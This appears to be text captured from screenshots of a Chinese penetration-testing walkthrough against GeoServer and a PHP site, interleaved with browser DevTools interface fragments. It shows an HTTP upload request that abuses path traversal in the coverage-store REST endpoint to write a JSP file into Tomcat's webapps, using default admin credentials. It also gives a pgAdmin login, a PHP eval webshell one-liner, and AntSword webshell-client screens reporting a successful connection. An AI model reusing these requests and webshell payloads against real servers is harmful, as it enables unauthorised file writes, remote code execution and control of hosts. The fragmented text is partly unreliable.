 不安全
172.16.4.209
<type>ImageMosaic</type>
<enabled>true</enabled>
<workspace>
<name>sf</name>
</workspace>
<__default>false</__default>
<dateCreated>2024-05-9 11:00:00.000 UTC</dateCreated>
<disableOnConnFailure>false</disableOnConnFailure>
<url>file:/opt/geoserver_data/data/sf/</url>
</coverageStore>
返回状态201表示成功
3.上传文件
POST /geoserver/rest/workspaces/sf/coveragestores/test/fi
magemosaic?filename=../../../apache-tomcat-8.0.82/webap
test/print.jsp HTTP/1.1
Host: 192.168.160.128:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.222
Safari/537.36
Connection: close
Content-Length: 33
Authorization: Basic YWRtaW46Z2Vvc2VydmVy
Content-Type: application/octet-stream
Cookie: JSESSIONID=BA9BAFE1A0F1BF6857DF2E9FF57824
Accept-Encoding: gzip, deflate, br
<% out.println("hello world"); %>
返回202代表上传成功
访问：http://127.0.0.1/test/print.jsp
pgadmin账号密码
admin@example.com/pgadmin@123
*/ @eval($_POST[123789]);/*
添加
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Time
2.7 kB 6 ms
mory c... 0 ms
1.5 kB 3 ms
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (1)
URL地址 IP地
http://172.16.4.249:49222/upload 172.1
分类目录 (1)
添加 重命名 删除
默认分类 1
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://172.16.4.209/
连接密码 * 123789
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!
3 requests 4.2 kB transferred 73.0 kB resources Finish: 18 ms DOMContentLoaded: 15 ms Load: 16 ms